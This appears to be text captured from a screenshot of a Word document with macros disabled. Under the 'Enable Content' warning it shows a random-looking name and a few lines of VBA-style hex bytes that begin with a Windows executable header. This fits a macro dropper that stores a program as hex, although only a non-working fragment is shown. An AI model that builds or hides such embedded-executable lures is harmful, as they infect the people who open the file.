 AutoSave Off Document1 - Word Search (Alt+Q) Sign in
File Home macro editor 1 Insert Design Layout References Mailings Review View Help Share
Paste Cut Copy Format Painter Clipboard
Calibri (Body) 11 Aa
B I U ab x₂ x² A A
Font
Paragraph
AaBbCcDd AaBbCcDd AaBbCc AaBbCcD AaB AaBbCcD AaBbCcDd AaBbCcDd AaBbCcDd
¶ Normal ¶ No Spac... Heading 1 Heading 2 Title Subtitle Subtle Em... Emphasis Intense E...
Styles
Find
Replace
Select
Editing
SECURITY WARNING Macros have been disabled. Enable Content
PAGES IN
Ofvbfygdwn
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H
00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00
&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H
Page 1 of 6 5 words English (India) Accessibility: Investigate Focus 150%
Ps Pr W ENG 09:27